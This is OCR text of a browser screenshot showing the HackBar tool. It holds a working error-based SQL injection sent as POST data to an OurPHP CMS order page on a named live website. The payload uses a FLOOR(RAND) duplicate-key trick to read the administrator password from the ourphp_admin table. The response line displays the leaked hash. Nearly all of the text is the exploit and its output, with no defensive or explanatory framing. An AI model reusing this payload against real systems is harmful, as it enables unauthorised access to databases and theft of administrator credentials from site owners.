 www.xqita.com/?cn-shoppingorders.html-&ourphp_cms=buyok
百度 <Ctrl+K>
burpsuite
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://www.xqita.com/?cn-shoppingorders.html-&ourphp_cms=buyok
Split URL
Execute
Enable Post data Enable Referrer
Post data id[0]=1) AND (SELECT 5061 FROM(SELECT count(*),CONCAT(0x7c,(SELECT MID(OP_Adminpass,1,50) FROM ourphp_admin ORDER BY OP_Adminname LIMIT 0,1),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1183=1183&shoppingname=lx&shoppingtel=13422114456&shoppingadd=asdf&Submit=%E6%94%B6%E9%93%B6%E5%8F%B0%E7%BB%93
%E7%AE%97
Duplicate entry '|97f45593b52dd6be|1' for key 1